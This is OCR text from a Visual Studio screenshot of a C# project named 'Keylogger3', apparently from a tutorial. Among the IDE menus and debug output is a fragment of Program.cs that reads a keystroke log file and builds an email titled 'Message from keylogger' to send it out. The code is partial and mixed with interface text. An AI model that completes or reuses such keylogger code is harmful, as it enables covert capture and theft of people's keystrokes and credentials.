 Keylogger3 - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
shad sluiter
SS
Debug Any CPU Start
Toolbox
Program.cs*
Solution Explorer
Search
Search Solution Explorer (Ctrl+;)
Gene
There
this g
this te
Solution 'Keylogger3' (1 project)
Keylogger3
Properties
References
App.config
Program.cs
String logContents = File.ReadAllText(filePath);
string emailBody = "";
// create an email message
DateTime now = DateTime.Now;
string subject = "Message from keylogger";
var host = Dns.GetHostEntry(Dns.GetHostName());
foreach (var address in host.AddressList)
{
}
Solution Ex... Team Explo... Class View
Properties
100 %
Output
Show output from: Debug
'Keylogger3.exe' (CLR v4.0.30319: DefaultDomain): Loaded 'C:\Windows\Microsoft.Net\assembly\GAC_32\mscorlib\v4.0_4.0.0.0__b77a5c561934e089\mscorlib.dll'. Skipped loading symbols. Module is optimized and
the debugger option 'Just My Code' is enabled.
'Keylogger3.exe' (CLR v4.0.30319: DefaultDomain): Loaded 'C:\Users\shad sluiter\source\repos\Keylogger3\Keylogger3\bin\Debug\Keylogger3.exe'. Symbols loaded.
The program '[4804] Keylogger3.exe' has exited with code -1073741510 (0xc000013a).
Server Explorer Toolbox
Error List ... Output
Ready
Ln 88 Col 35 Ch 35 INS